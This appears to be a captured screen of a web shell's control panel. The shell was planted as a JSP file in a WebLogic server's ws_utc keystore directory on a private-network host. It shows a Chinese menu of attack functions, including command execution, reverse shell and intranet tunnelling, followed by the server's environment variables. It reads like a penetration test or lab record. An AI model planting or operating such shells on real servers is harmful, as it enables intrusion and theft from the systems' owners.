 http://10.10.5.88:7001/ws_utc/css/config/keystore/1749374383208_aa.jsp
URL: http://10.10.5.88:7001/ws_utc/css/config/keystore/1749374383208_aa.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/u01/oracle/user_projects/domains/base_domain/bin:/u01/oracle/wlserver/server/bin:/u01/oracle/wlserver/../oracle_common/modules/third
1.9.8/bin:/usr/java/jdk1.8.0_151/jre/bin:/usr/java/jdk1.8.0_151/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/default/bin:/u
JAVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FMWLAUNCH_CLASSPATH=/u01/oracle/wlserver/../oracle_common/modules/features/cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
JAVA_PROFILE=
DEBUG_FLAG=true
JRE_HOME=/usr/java/jdk1.8.0_151/jre
ADMIN_PASSWORD=
LONG_DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
LD_LIBRARY_PATH=::/u01/oracle/wlserver/server/native/linux/x86_64:/u01/oracle/wlserver/server/native/linux/x86_64/oci920_8
MEM_ARGS_32BIT=-Xms256m -Xmx512m
PWD=/u01/oracle/user_projects/domains/base_domain
DERBY_HOME=/u01/oracle/wlserver/common/derby
MEM_ARGS=-Djava.security.egd=file:/dev/./urandom
JAVA_VM=-server
JAVA_STARTUP_PROPERTIES=
verboseLoggingFlag=false
DERBY_TOOLS=/u01/oracle/wlserver/common/derby/lib/derbytools.jar